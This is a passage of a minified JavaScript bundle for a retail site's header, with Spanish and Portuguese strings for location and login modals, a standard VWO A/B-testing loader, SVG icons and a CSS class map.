guardadas"),Ke(fd,zd,"\xbfOlvidaste tu contrase\xf1a?"),Ke(fd,Vd,"Iniciar sesi\xf3n"),Ke(fd,Zd,"Inicio de sesi\xf3n empresa"),Ke(fd,Hd,"Inicio de sesi\xf3n persona"),Ke(fd,Gd,"Tu ubicaci\xf3n se ha actualizado de acuerdo a tu direcci\xf3n guardada. Puedes cambiar la ubicaci\xf3n aqu\xed cuando lo necesites."),Ke(fd,Wd,"Tu ubicaci\xf3n se ha actualizado de acuerdo a tu direcci\xf3n guardada. Puedes cambiar la ubicaci\xf3n desde el men\xfa cuando lo necesites."),Ke(fd,Kd,"\xbfD\xf3nde quieres comprar?"),Ke(fd,qd,"Te mostraremos productos disponibles para la ubicaci\xf3n que selecciones."),Ke(fd,Qd,"Elige una de tus direcciones"),Ke(fd,Yd,"Ver todas las direcciones"),Ke(fd,Xd,"Ver menos direcciones"),Ke(fd,Jd,"Correo o contrase\xf1a incorrectos"),Ke(fd,$d,""),Ke(fd,ep,"Ocurri\xf3 un problema"),Ke(fd,tp,"Por favor, inicia sesi\xf3n nuevamente."),fd),"pt-BR":(gd={},Ke(gd,wd,"N\xe3o permitir"),Ke(gd,Cd,"Permitir"),Ke(gd,xd,"Manter"),Ke(gd,kd,"Alterar"),Ke(gd,Sd,"Procurando localiza\xe7\xe3o..."),Ke(gd,Od,"Sua localiza\xe7\xe3o foi atualizada com sucesso. Voc\xea pode alter\xe1-la aqui sempre que precisar"),Ke(gd,Td,"Sua localiza\xe7\xe3o foi atualizada com sucesso. Voc\xea pode alter\xe1-la aqui sempre que precisar."),Ke(gd,Nd,"Voc\xea est\xe1 em um local onde n\xe3o temos servi\xe7o de entrega"),Ke(gd,Ld,"Houve um problema e n\xe3o foi poss\xedvel determinar sua localiza\xe7\xe3o."),Ke(gd,Ed,"Desculpe, houve um problema e n\xe3o foi poss\xedvel determinar sua localiza\xe7\xe3o"),Ke(gd,Id,"Informe seu CEP"),Ke(gd,Md,"Localiza\xe7\xe3o inserida:"),Ke(gd,jd,"..."),Ke(gd,Pd,"Salvar localiza\xe7\xe3o"),Ke(gd,Ad,"Voc\xea tamb\xe9m pode:"),Ke(gd,Dd,"Fa\xe7a login para usar seus endere\xe7os salvos"),Ke(gd,Bd,"CEP"),Ke(gd,Ud,"Localiza\xe7\xe3o"),Ke(gd,Rd,"Permitir o uso de sua localiza\xe7\xe3o"),Ke(gd,Fd,"Fa\xe7a login para usar seus endere\xe7os salvos"),Ke(gd,zd,"Esqueceu sua senha?"),Ke(gd,Vd,"Iniciar sess\xe3o"),Ke(gd,Zd,"Entrar como empresa"),Ke(gd,Hd,"Entrar como pessoa"),Ke(gd,Gd,"Sua localiza\xe7\xe3o foi atualizada com base no seu endere\xe7o salvo. Voc\xea pode alter\xe1-la aqui sempre que precisar."),Ke(gd,Wd,"Sua localiza\xe7\xe3o foi atualizada com base no seu endere\xe7o salvo. Voc\xea pode alter\xe1-la aqui sempre que precisar."),Ke(gd,Kd,"Onde voc\xea quer comprar?"),Ke(gd,qd,"Mostraremos apenas os produtos dispon\xedveis para a \xe1rea selecionada abaixo."),Ke(gd,Qd,"Ou selecione outras dire\xe7\xf5es"),Ke(gd,Yd,"Ver todos os endere\xe7os"),Ke(gd,Xd,"Ver menos endere\xe7os"),Ke(gd,Jd,""),Ke(gd,$d,"Senha ou email incorretos.<br />Por favor, tente novamente."),Ke(gd,ep,""),Ke(gd,tp,"Ocorreu um problema ao iniciar sess\xe3o. Por favor, tente novamente."),gd)},op=function(e){var t=e.env,n=e.isBrowseRenderer,a=e.textDictionary,o=tt(e,["env","isBrowseRenderer","textDictionary"]),r=function(e){var t,n=e.translation,a=e.textDictionary,o=e.env;return{locationV3TextDictionary:Re((Ke(t={},"".concat(vd,"notAllowText"),n(wd)),Ke(t,"".concat(vd,"allowText"),n(Cd)),Ke(t,"".concat(vd,"keepText"),n(xd)),Ke(t,"".concat(vd,"changeText"),n(kd)),Ke(t,"".concat(vd,"loadingText"),n(Sd)),Ke(t,"".concat(vd,"successMessageDesktopText"),n(Od)),Ke(t,"".concat(vd,"successMessageMobileText"),n(Td)),Ke(t,"".concat(vd,"notFoundText"),n(Nd)),Ke(t,"".concat(vd,"geolocationErrorText"),n(Ld)),Ke(t,"".concat(vd,"apiErrorText"),n(Ed)),Ke(t,"".concat(hd,"iconText"),n(Id)),Ke(t,"".concat(hd,"iconTextAfter"),n(Md)),Ke(t,"".concat(hd,"loadingText"),n(jd)),Ke(t,"".concat(hd,"saveText"),n(Pd)),Ke(t,"".concat(hd,"otherOptionsText"),n(Ad)),Ke(t,"".concat(hd,"loginLinkText"),n(Dd)),Ke(t,"".concat(hd,"zipCodeTabText"),n(Bd)),Ke(t,"".concat(hd,"locationTabText"),n(Ud)),Ke(t,"".concat(hd,"geolocationLinkText"),n(Rd)),Ke(t,"".concat(hd,"successMessageDesktopText"),n(Od)),Ke(t,"".concat(hd,"successMessageMobileText"),n(Td)),Ke(t,"".concat(bd,"modalTitle"),n(Fd)),Ke(t,"".concat(bd,"forgotPasswordLinkText"),n(zd)),Ke(t,"".concat(bd,"loginButtonText"),n(Vd)),Ke(t,"".concat(bd,"companyLoginLinkText"),n(Zd)),Ke(t,"".concat(bd,"personLoginLinkText"),n(Hd)),Ke(t,"".concat(bd,"successMessageDesktopText"),n(Gd)),Ke(t,"".concat(bd,"successMessageMobileText"),n(Wd)),Ke(t,"".concat(yd,"modalTitle"),n(Kd)),Ke(t,"".concat(yd,"modalText"),n(qd)),Ke(t,"".concat(yd,"chooseAddressText"),n(Qd)),Ke(t,"".concat(yd,"viewAllAddressesText"),n(Yd)),Ke(t,"".concat(yd,"viewLessAddressesText"),n(Xd)),Ke(t,"".concat(bd,"invalidCredentialTitleText"),n(Jd)),Ke(t,"".concat(bd,"invalidCredentialErrorMessageText"),n($d)),Ke(t,"".concat(bd,"apiErrorTitleText"),n(ep)),Ke(t,"".concat(bd,"apiErrorMessageText"),n(tp)),Ke(t,"".concat(bd,"environment"),o),t),a)}}({translation:gc(ap).t,textDictionary:a,env:t}).locationV3TextDictionary;return je(n?Wi:np,qe({},o,{textDictionary:r}))};op.propTypes={},op.defaultProps={env:"staging",isBrowseRenderer:!1};var rp=function(e){return je("svg",qe({width:20,height:20,viewBox:"0 0 512 512"},e),je("path",{d:"M297.2,478l20.7-21.6L108.7,256L317.9,55.6L297.2,34L65.5,256L297.2,478z M194.1,256L425.8,34l20.7,21.6L237.3,256  l209.2,200.4L425.8,478L194.1,256z"}))},ip=function(e){var t=e.buttonLabel;return je("button",{onClick:function(){window.history.back()},className:"KioskBackButton-module__kioskBackButton___tK2Ga"},t," ",je(rp,{fill:"white"}))};ip.propTypes={},ip.defaultProps={buttonLabel:"Volver"};var sp=function(e){var t=e.tenantId,n=m()(jt,[t],{}).vwo||{},a=n.isVWOEnabled,r=n.vwoAccountId;if(!a||f()(r))return null;var i="\n    window._vwo_code=window._vwo_code || (function() {\n      var account_id=".concat(r,",\n      version = 1.5,\n      settings_tolerance=2000,\n      library_tolerance=2500,\n      use_existing_jquery=false,\n      is_spa=1,\n      hide_element='',\n      hide_element_style = '',\n      f=false,w=window,d=document,vwoCodeEl=d.querySelector('#vwoCode'),\n      code={use_existing_jquery:function(){return use_existing_jquery},library_tolerance:function(){return library_tolerance},hide_element_style:function(){return'{'+hide_element_style+'}'},finish:function(){if(!f){f=true;var e=d.getElementById('_vis_opt_path_hides');if(e)e.parentNode.removeChild(e)}},finished:function(){return f},load:function(e){var t=d.createElement('script');t.fetchPriority='high';t.src=e;t.type='text/javascript';t.onerror=function(){_vwo_code.finish()};d.getElementsByTagName('head')[0].appendChild(t)},getVersion:function(){return version},getMatchedCookies:function(e){var t=[];if(document.cookie){t=document.cookie.match(e)||[]}return t},getCombinationCookie:function(){var e=code.getMatchedCookies(/(?:^|;)\\s?(_vis_opt_exp_\\d+_combi=[^;$]*)/gi);e=e.map(function(e){try{var t=decodeURIComponent(e);if(!/_vis_opt_exp_\\d+_combi=(?:\\d+,?)+\\s*$/.test(t)){return''}return t}catch(e){return''}});var i=[];e.forEach(function(e){var t=e.match(/(\\d+,]+)/g);t&&i.push(t.join('-'))});return i.join('|')},init:function(){if(d.URL.indexOf('__vwo_disable__')>-1)return;w.settings_timer=setTimeout(function(){_vwo_code.finish()},settings_tolerance);var e=d.currentScript,t=d.createElement('style'),i=e&&!e.async?hide_element?hide_element+'{'+hide_element_style+'}':'':code.lA=1,n=d.getElementsByTagName('head')[0];t.setAttribute('id','_vis_opt_path_hides');vwoCodeEl&&t.setAttribute('nonce',vwoCodeEl.nonce);t.setAttribute('type','text/css');if(t.styleSheet)t.styleSheet.cssText=i;else t.appendChild(d.createTextNode(i));n.appendChild(t);var o=this.getCombinationCookie();this.load('https://dev.visualwebsiteoptimizer.com/j.php?a='+account_id+'&u='+encodeURIComponent(d.URL)+'&f='+ +is_spa+'&vn='+version+(o?'&c='+o:''));return settings_timer}};w._vwo_settings_timer = code.init();return code;}());\n  ");return Object(o.useEffect)((function(){var e=function(e){var t=e.type,n=e.id,a=e.defer,o=e.innerHTML,r=document.createElement("script");return r.type=t,r.defer=a,r.id=n,r.innerHTML=o,r}({type:"text/javascript",id:"vwoCode",defer:!0,innerHTML:i});return document.querySelector("script[id='vwoCode']")||document.head.appendChild(e),function(){document.head.removeChild(e)}}),[]),je("div",null,je("link",{rel:"preconnect",href:"https://dev.visualwebsiteoptimizer.com"}))};sp.propTypes={};var cp=function(e){var t=e.tenantId;return je(r.a.Fragment,null,je(sp,{tenantId:t}))};cp.propTypes={};var lp,up,dp=function(e){var t=e.env,n=e.tenant,a=e.lng,i=e.deviceProps,s=e.headerData,c=e.projectsData,u=e.servicesData,d=e.categoriesMenu,p=e.isMC2EnabledProp,m=e.bannerHeight,_=e.isBrowseRenderer,f=e.isZoneSelectionEnabled,g=e.onSaveLocationV3,v=e.onCloseLocationV3,h=e.showLocationModal,b=e.updatedCartCount,y=e.query,w=e.baseUrl,C=e.isStickyHeader,x=e.setStickyheader,k=e.isEnabledKiosk,S=e.kioskBackButtonLabel,O=e.navigationMenuData,T=e.showHeaderQuickLinks,N=ot(Object(o.useState)(!1),2),L=N[0],E=N[1],I=ot(Object(o.useState)(!1),2),M=I[0],j=I[1],P=ot(Object(o.useState)(!1),2),A=P[0],D=P[1],B=ot(Object(o.useState)(0),2),U=B[0],R=B[1],F=Object(o.useRef)(null),z=Object(o.useRef)(null),V=function(e){return"es"===ot(e.split("-"),1)[0]?"es-CL":"pt-BR"}(a),Z=function(e){var t=e.headerData,n=e.deviceProps,a=e.env,o=e.tenant,r=e.categoriesMenu,i=e.servicesData,s=e.projectsData,c=e.isMC2Enabled,l=e.query,u=e.navigationMenuData;return{headerTopLeft:Fs(t),headerTopRight:zs(t,n),headerLogo:Vs(t,n),headerSearchBar:Zs(a,o,n,l),headerCart:Hs(t,a,o,c),headerAccount:Gs(a,o,n,t,c),cmrPuntos:Qs(t,n),headerMenuDesktop:Ws(a,o,r,i,s,n,t,u),headerMenuMobile:Ks(a,o,r,i,s,n,t,u),headerLocationV3:qs(t,a),isNewLocationModalEnabled:ft.get(t,"controlParameter.isNewLocationModalEnabled",!1),searchByImage:ft.get(t,"state.searchByImage",{}),isNewNavigationMenuEnabled:ft.get(t,"controlParameter.isNewNavigationMenuEnabled",!1)}}({headerData:s,deviceProps:i,env:t,tenant:n,categoriesMenu:d,servicesData:u,projectsData:c,query:y,navigationMenuData:O}),H=Z.headerTopLeft,W=Z.headerTopRight,K=Z.headerLogo,q=Z.headerSearchBar,Q=Z.headerCart,Y=Z.headerAccount,X=Z.cmrPuntos,J=Z.headerMenuDesktop,$=Z.headerMenuMobile,ee=Z.headerLocationV3,te=Z.isNewLocationModalEnabled,ne=Z.searchByImage,ae=Z.isNewNavigationMenuEnabled;Object(o.useEffect)((function(){!function(){var e="contextID",t=localStorage.getItem(e);if(Bn(e,t),!t){var n=Object(G.a)();localStorage.setItem(e,n),Bn(e,n)}}()}),[]),Object(o.useEffect)((function(){var e=Y.isMC2Enabled;D("boolean"==typeof p?p:e)}),[p]),Object(o.useEffect)((function(){var e=function(e){var t=ot(An(Kn(e.isMC2Enabled)).split("*"),2),n=t[0],a=t[1],o={};return o.cartCount=!a||Number.isNaN(a)?0:parseInt(a,10),o.isLogged=n.length>0,o}({isMC2Enabled:A}),t=e.isLogged,n=e.cartCount;R(n),j(t)}),[b,M,A]),Object(o.useEffect)((function(){x&&E(C)}),[C]);var oe=function(){x?x(Ys(m,i.isMobile)):E(Ys(m,i.isMobile))},re=function(){j(!0)};Object(o.useEffect)((function(){return window&&window.addEventListener("scroll",oe),function(){window&&window.removeEventListener("scroll",oe)}}),[m,i]);var ie=function(e){return je(op,qe({},ee,{onSave:g,onClose:v,onOpenLogin:v,isZoneSelectionEnabled:f,isModalVisible:e,isBrowseRenderer:_,onEmptyDefaultAddress:re,isEnabledKiosk:k,isNewLocationModalEnabled:te,deviceProps:i}))},se=Jn().tenantId;return je(_c,{lng:V},je("header",{ref:F,className:l()(Os.main,Ke({},Os["sticky-menu"],L))},je("div",{ref:z,className:l()(Os.topSection,"s-d-lg-flex","s-justify-content-center","s-d-none","s-d-lg-block",Ke({},Os["sticky-menu"],L))},je("div",{className:l()(Os.topSectionContainer,"s-container-xl","s-w-100","s-d-flex","s-justify-content-between")},je("div",{className:"s-d-flex"},je(ws,H)),je("div",{className:l()(Os.topRightLinksContainer,"s-text-right"),"data-testid":"header-top-right"},!k&&je(ws,W)))),je("div",{id:"midSection",className:l()(Os.midSection,"s-justify-content-around","s-align-items-center","s-mx-0","s-my-0")},je("div",{className:l()("s-container-xl","s-d-flex","s-justify-content-lg-between","s-align-items-center","s-flex-grow-1","s-my-0","s-container-fluid","s-px-md-1",Os["mid-section-container"])},k&&je(ip,{buttonLabel:S,"data-testid":"kiosk-back-button"}),je("div",{className:l()("s-mr-auto","s-mr-lg-0",Os["logo-container"])},ae&&je(pd,qe({},$,{isNewNavigationMenuEnabled:ae})),!ae&&je(Du,qe({},$,{isModalVisible:h,onCloseLocationV3:v,onOpenLogin:v,onSaveLocationV3:g,isNewNavigationMenuEnabled:ae})),je(Xs,K)),ae&&je("div",null,je(rd,qe({},J,{isStickyHeader:L,bannerHeight:m}))),je("div",{className:l()("s-mr-4","s-mr-lg-0",Os.midSectionSearchBox)},je(Fc,qe({},q,ne,{baseUrl:w}))),je("div",{className:Os.midSectionButtons},je("ul",{className:l()("s-list-unstyled","s-list-inline","s-d-flex",Os["button-list"]),"data-testid":"mid-right-components"},je("li",{className:"s-list-inline-item s-d-none s-d-lg-inline-block"},ie(h)),je("li",{className:"s-list-inline-item"},je(Gc,qe({},Q,{isMC2Enabled:A,cartQuantity:U}))),!k&&je(r.a.Fragment,null,je("li",{className:"s-list-inline-item s-mr-md-0","data-testid":"cmrPuntos-container"},X.available&&je(Uu,qe({className:l()(Os.cmr)},X))),je("li",{className:"s-list-inline-item"},A?je($c,qe({},Y,{isBrowseRenderer:_})):je(Zl,Y)))))),je("li",{className:"s-list-inline-item s-d-lg-inline-block s-d-lg-none"},ie(h))),je("div",{className:l()("s-px-0",Os.bottomSection,Ke({},Os["sticky-menu"],L))},!ae&&je("div",{className:"s-row s-mx-0"},je("div",{className:"s-col-md"},je(iu,J))),ae&&T&&je(_d,J)),je(cp,{tenantId:se})))};function pp(){return(pp=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}dp.propTypes={},dp.defaultProps={env:"staging",tenant:"mx",lng:"es-CL",onSaveLocationV3:Es,onCloseLocationV3:Es,isZoneSelectionEnabled:!0,bannerHeight:0,isBrowseRenderer:!1,showLocationModal:!1,isEnabledKiosk:!1,showHeaderQuickLinks:!1};var mp,_p=function(e){return Object(o.createElement)("svg",pp({width:21,height:20,fill:"none",xmlns:"http://www.w3.org/2000/svg"},e),lp||(lp=Object(o.createElement)("path",{d:"M19.875 3.39c-.256-.375-.7-.59-1.216-.59h-2.76a.6.6 0 1 0 0 1.2h2.76c.133 0 .206.038.228.069.021.032.03.113-.017.237l-1.9 4.959c-.148.385-.659.735-1.07.735H6.515L5.18 4h5.92a.6.6 0 0 0 0-1.2H4.914l-.168-.758C4.54 1.12 3.642.4 2.7.4H1.5a.6.6 0 1 0 0 1.2h1.2c.375 0 .792.334.873.702l1.88 8.457c.1.445-.104 1.143-.426 1.465l-.704.703c-.572.573-.453 1.067-.376 1.253.078.186.344.62 1.153.62h12a.6.6 0 0 0 0-1.2H5.348l.527-.528c.456-.456.749-1.18.795-1.872h9.23c.903 0 1.866-.66 2.189-1.506l1.9-4.958c.185-.481.143-.972-.114-1.346Z",fill:"#DD0021"})),up||(up=Object(o.createElement)("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M6.3 16c-.993 0-1.8.808-1.8 1.8 0 .993.807 1.8 1.8 1.8.992 0 1.8-.807 1.8-1.8 0-.992-.808-1.8-1.8-1.8Zm0 2.4a.601.601 0 0 1 0-1.2.601.601 0 0 1 0 1.2ZM12.9 17.8c0-.992.807-1.8 1.8-1.8.992 0 1.8.808 1.8 1.8 0 .993-.808 1.8-1.8 1.8-.993 0-1.8-.807-1.8-1.8Zm1.2 0a.601.601 0 0 0 1.2 0 .601.601 0 0 0-1.2 0Z",fill:"#DD0021"})))},fp={"product-container":"Product-module__product-container___2rvxx","product-container-large":"Product-module__product-container-large___16hGV","product-container-medium":"Product-module__product-container-medium___2xqNm","product-container-small":"Product-module__product-container-small___3E5j2","product-container-pills":"Product-module__product-container-pills___1ZPIU","main-img":"Product-module__main-img___Ryqay","image-container":"Product-module__image-container___20Oc_",combo:"Product-module__combo___h9Sc4","free-shipping":"Product-module__free-shipping___30GIw","free-shipping-large":"Product-module__free-shipping-large___2webM","free-shipping-medium":"Product-module__free-shipping-medium___T0rAn","free-shipping-small":"Product-module__free-shipping-small___3Ia9m","event-image":"Product-module__event-image___15VJC","image-container-skeleton":"Product-module__image-container-skeleton___FO_Al","image-container-small":"Product-module__image-container-small___2mcI0","image-container-medium":"Product-module__image-container-medium___1fMBc","image-container-large":"Product-module__image-container-large___2zKbZ","text-skeleton":"Product-module__text-skeleton___1SvEO","text-skeleton-large":"Product-module__text-skeleton-large___2yrh2","text-skeleton-medium":"Product-module__text-skeleton-medium___3ElX6","text-skeleton-small":"Product-module__text-skeleton-small___25Oeg","price-skeleton-container":"Product-module__price-skeleton-container___17VAx","badge-skeleton":"Product-module__badge-skeleton___3xSbp","price-skeleton":"Product-module__price-skeleton___3HjO8","data-container":"Product-module__data-container___2il7l","brand-name":"Product-module__brand-name___2nJkU","product-name":"Product-module__product-name___9phDv","rating-container":"Product-module__rating-container___2nrI7","review-count":"Product-module__review-count___2y18o","price-container":"Product-module__price-container___3JloP","badge-container":"Product-module__badge-container___2hfUH",ab:"Product-module__ab___hyplU",internet:"Product-module__internet___3g6p9",ces_black:"Product-module__ces_black___3t87Y",pix:"Product-module__pix___2j7ni","price-badge":"Product-module__price-badge___2V00l","p-pro-price":"Product-module__p-pro-price___1Stui","a-b-price":"Product-module__a-b-price___1w5nX","badge-discount":"Product-module__badge-discount___1uEL2","badge-discount-ab":"Product-module__badge-discount-ab___O1dcS","badge-discount-internet":"Product-module__badge-discount-internet___2R7z4","badge-discount-pix":"Product-module__badge-discount-pix___1_9Zo","badge-discount-ces":"Product-module__badge-discount-ces___1JgKW",price:"Product-module__price___1EQzI","primary-price":"Product-module__primary-price___k-eBg","special-price":"Product-module__special-price___3S6rZ","no-badge":"Product-module__no-badge___2EhSO","star-container":"Product-module__star-container___3bM58","addToCart-container":"Product-module__addToCart-container___9C-6h","addToCart-button":"Product-module__addToCart-button___12F1F","icon-container":"Product-module__icon-container___1LH_X","skeleton-animation":"Product-module__skeleton-animation___Olc3p","skeleton-loading":"Product-module__skeleton-loading___1Ql2e",strikethrough:"Product-module__strikethrough___3kmqi"};function gp(){return(gp=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var a in n)Object.prototype.hasOwnProperty.call(n,a)&&(e[a]=n[a])}return e}).apply(this,arguments)}var vp=function(e){return Object(o.createElement)("svg",gp({width:37,height:17,xmlns:"http://www.w3.org/2000/svg"},e),mp||(mp=Object(o.createElement)("g",{fill:"none",fillRule:"evenodd"},Object(o.createElement)("path",{d:"M18.806 5.183a.813.813 0 0 0-.822.805v10.045c0 .443.368.804.822.804h17.242c.453 0 .82-.361.82-.805V5.988a.813.813 0 0 0-.82-.805H18.806Z",fill:"#3DAE2B"}),Object(o.createElement)("path",{d:"M25.023 14.289c0 .042-.016.072-.052.09a1.058 1.058 0 0 1-.274.075 1.84 1.84 0 0 1-.288.018c-.12 0-.222-.012-.301-.036a.497.497 0 0 1-.191-.097.334.334 0 0 1-.098-.144.523.523 0 0 1-.027-.175.52.52 0 0 1 .032-.182.37.37 0 0 1 .103-.156.561.561 0 0 1 .185-.106.831.831 0 0 1 .28-.04h.31v-.047a.405.405 0 0 0-.012-.095.173.173 0 0 0-.043-.076.199.199 0 0 0-.087-.049.45.45 0 0 0-.143-.018c-.062 0-.13.005-.204.017-.075.01-.132.022-.18.037a.086.086 0 0 1-.042.003c-.01-.003-.016-.014-.02-.03l-.038-.155c-.008-.029 0-.048.024-.056.077-.028.161-.05.253-.062a2.23 2.23 0 0 1 .26-.017c.19 0 .33.04.42.125.089.083.133.204.133.363v.813Zm-.325-.513h-.264c-.031 0-.065.002-.1.005a.304.304 0 0 0-.104.03.23.23 0 0 0-.08.07.233.233 0 0 0-.03.128c0 .078.026.132.079.162a.42.42 0 0 0 .212.048l.055-.003c.023-.002.048-.003.072-.007l.082-.013a.462.462 0 0 0 .078-.022v-.398ZM27.079 14.289c0 .042-.016.072-.052.09a1.033 1.033 0 0 1-.274.075 1.761 1.761 0 0 1-.286.018c-.124 0-.223-.012-.304-.036a.514.514 0 0 1-.19-.097.352.352 0 0 1-.098-.144.55.55 0 0 1 .006-.357.377.377 0 0 1 .102-.156.559.559 0 0 1 .185-.106.826.826 0 0 1 .28-.04h.309v-.047a.405.405 0 0 0-.011-.095.156.156 0 0 0-.042-.076.22.22 0 0 0-.088-.049.445.445 0 0 0-.142-.018c-.063 0-.13.005-.205.017-.073.01-.134.022-.18.037a.085.085 0 0 1-.042.003c-.01-.003-.016-.014-.02-.03l-.039-.155c-.008-.029.001-.048.025-.056.077-.028.161-.05.253-.062.093-.01.18-.017.26-.017.19 0 .331.04.421.125.087.083.132.204.132.363v.813Zm-.325-.513h-.264a1.06 1.06 0 0 0-.101.005.245.245 0 0 0-.182.1.24.24 0 0 0-.031.128c0 .078.026.132.081.162a.407.407 0 0 0 .211.048l.054-.003c.023-.002.048-.003.073-.007l.08-.013a.412.412 0 0 0 .079-.022v-.398ZM29.328 12.988c.21 0 .367.054.47.16.1.106.15.252.15.44a.393.393 0 0 1-.015.116.18.18 0 0 1-.049.072.137.137 0 0 1-.068.037.33.33 0 0 1-.089.012h-.73c0 .071.011.129.031.177a.318.318 0 0 0 .082.116c.038.03.077.052.122.064a.594.594 0 0 0 .15.02.706.706 0 0 0 .32-.074c.031-.012.05-.008.064.017l.073.153c.013.03.006.05-.02.064a.717.717 0 0 1-.228.087 1.319 1.319 0 0 1-.238.023c-.222 0-.393-.059-.509-.176-.118-.118-.177-.302-.177-.557 0-.12.017-.226.052-.318a.69.69 0 0 1 .134-.237.545.545 0 0 1 .21-.145c.078-.034.169-.05.265-.05m.004.261a.302.302 0 0 0-.133.03.297.297 0 0 0-.097.076.384.384 0 0 0-.095.241h.635a.59.59 0 0 0-.016-.135.288.288 0 0 0-.048-.11.23.23 0 0 0-.092-.074.384.384 0 0 0-.154-.028M32.642 14.289c0 .042-.017.072-.052.09a1.042 1.042 0 0 1-.275.075 1.82 1.82 0 0 1-.287.018c-.121 0-.22-.012-.303-.036a.518.518 0 0 1-.19-.097.347.347 0 0 1-.097-.144.545.545 0 0 1 .004-.357.37.37 0 0 1 .105-.156.534.534 0 0 1 .184-.106.829.829 0 0 1 .28-.04h.309v-.047a.375.375 0 0 0-.011-.095.17.17 0 0 0-.043-.076.21.21 0 0 0-.086-.049.452.452 0 0 0-.143-.018c-.063 0-.13.005-.206.017-.072.01-.132.022-.178.037a.09.09 0 0 1-.044.003c-.009-.003-.016-.014-.02-.03l-.039-.155c-.007-.029.002-.048.026-.056.077-.028.162-.05.253-.062.091-.01.18-.017.258-.017.191 0 .333.04.423.125.087.083.132.204.132.363v.813Zm-.325-.513h-.266c-.03 0-.063.002-.099.005a.306.306 0 0 0-.103.03.233.233 0 0 0-.08.07.242.242 0 0 0-.031.128c0 .078.026.132.08.162a.42.42 0 0 0 .212.048.59.59 0 0 0 .054-.003c.023-.002.048-.003.073-.007l.081-.013a.502.502 0 0 0 .079-.022v-.398ZM23.848 12.559c-.007-.01-.023-.015-.049-.015h-.775c-.09 0-.17.014-.232.04a.395.395 0 0 0-.234.264.782.782 0 0 0-.023.185v1.352c0 .024.005.04.017.046a.084.084 0 0 0 .048.012h.086c.06-.004.185-.034.185-.21v-.625h.826c.025 0 .04-.005.046-.016a.084.084 0 0 0 .01-.046v-.154c0-.026-.002-.041-.01-.049-.007-.009-.021-.014-.046-.014h-.826v-.316c0-.058.015-.101.044-.132.027-.03.077-.045.147-.045h.737c.025 0 .04-.005.047-.014.007-.007.013-.024.013-.048v-.168a.095.095 0 0 0-.011-.047M28.519 13.426a.669.669 0 0 0-.113-.232.513.513 0 0 0-.195-.15.66.66 0 0 0-.286-.056 1.26 1.26 0 0 0-.346.049v-.525c0-.022-.006-.036-.012-.04-.007-.007-.02-.009-.04-.009h-.088c-.061.004-.178.036-.18.204v1.643c0 .016.002.028.008.04.005.009.017.018.033.024a.964.964 0 0 0 .27.076c.1.015.195.022.29.022.12 0 .225-.02.314-.056a.575.575 0 0 0 .217-.16.655.655 0 0 0 .125-.24c.027-.09.04-.19.04-.3a1.08 1.08 0 0 0-.037-.29m-.321.523a.436.436 0 0 1-.078.147.295.295 0 0 1-.12.082.439.439 0 0 1-.158.027c-.036 0-.08-.003-.126-.008a.631.631 0 0 1-.137-.028v-.866a1.206 1.206 0 0 1 .292-.044c.112 0 .197.038.26.117.063.077.093.195.093.355a.73.73 0 0 1-.026.218M30.658 14.378l-.02-.151c0-.016-.005-.025-.012-.03-.005-.004-.015-.005-.031-.003a.745.745 0 0 0-.048.005c-.02.002-.038.002-.051.002-.036 0-.062-.008-.074-.026-.013-.016-.019-.049-.019-.095V12.51c0-.02-.005-.033-.013-.038-.008-.006-.024-.008-.045-.008h-.086c-.061.004-.175.036-.182.197v1.496c0 .116.024.199.072.246.047.047.124.07.226.07.036 0 .078-.002.125-.006a.484.484 0 0 0 .125-.03c.019-.008.03-.016.033-.022.004-.006.004-.019 0-.036M31.365 14.378l-.02-.151c-.001-.016-.005-.025-.012-.03-.006-.004-.018-.005-.032-.003a.646.646 0 0 0-.048.005c-.018.002-.037.002-.05.002-.037 0-.063-.008-.076-.026-.011-.016-.018-.049-.018-.095V12.51c0-.02-.004-.033-.012-.038-.008-.006-.023-.008-.044-.008h-.089c-.06.004-.18.037-.18.207v1.486c0 .116.023.199.07.246.05.047.124.07.226.07.038 0 .08-.002.126-.006a.51.51 0 0 0 .127-.03.085.085 0 0 0 .032-.022.09.09 0 0 0 0-.036M25.807 14.378l-.018-.151c-.003-.016-.006-.025-.013-.03-.006-.004-.018-.005-.032-.003a.74.74 0 0 0-.05.005c-.02.002-.035.002-.05.002-.036 0-.062-.008-.074-.026-.014-.016-.02-.049-.02-.095V12.51c0-.02-.003-.033-.011-.038-.01-.006-.022-.008-.042-.008h-.09c-.061.004-.181.037-.181.209v1.484c0 .116.024.199.071.246.049.047.123.07.226.07.036 0 .078-.002.125-.006a.495.495 0 0 0 .126-.03.093.093 0 0 0 .033-.022.083.083 0 0 0 0-.036M25.419 10.947l.002-.006s-.001-.003-.002.006M32.883 11.353l-.417-.41-.638-.627.084-.018c.568-.116.95-.469.95-1.145 0-.79-.673-1.229-1.345-1.23h-1.404a.101.101 0 0 0-.038.01c-.01.006-.016.021-.016.047V11.423c.006.023.012.038.023.042a.088.088 0 0 0 .048.004l.008-.002v.002l.584-.084c.013 0 .02-.005.027-.008.012-.006.016-.022.016-.046V8.6h.779c.337 0 .628.235.63.547 0 .311-.235.47-.568.55-.34.085-.494.318-.495.57 0 .16.061.326.189.467.112.137.178.198.19.21l.007.004.933.934c.055.033.12.055.196.055a.355.355 0 0 0 .358-.347.318.318 0 0 0-.1-.237M25.306 10.458a.37.37 0 0 0-.198-.058c-.097 0-.19.04-.254.108-.02.024-.066.066-.084.083a1.327 1.327 0 0 1-.896.346 1.313 1.313 0 0 1-1.321-1.301c0-.716.593-1.298 1.321-1.298.242.001.575.043.863.315 0 0 .006.006.01.007.009.007.026.008.05.005l.623-.09c.063-.01.032-.057.032-.057-.11-.199-.572-.897-1.64-.886-1.128.01-1.972.882-1.983 2.014.002.494.187.947.489 1.297.375.434.934.711 1.556.712.759 0 1.255-.393 1.484-.627 0 0 .029-.033.058-.085a.388.388 0 0 0 .055-.193.355.355 0 0 0-.165-.292M29.165 7.788c-.291 0-.457.202-.587.469l-.797 1.668s-.006.02-.02.02c-.012 0-.021-.02-.021-.02l-.681-1.14-.21-.356c-.012-.02-.025-.031-.038-.032-.012-.002-.02 0-.02 0l-.929.13a.062.062 0 0 0-.025.008c-.01.006-.014.022-.014.047V11.59c0 .187.161.34.353.34a.351.351 0 0 0 .353-.34V9.277l1.014 1.666.216.356s.007.012.02.012c.01 0 .015-.012.015-.012l.177-.356 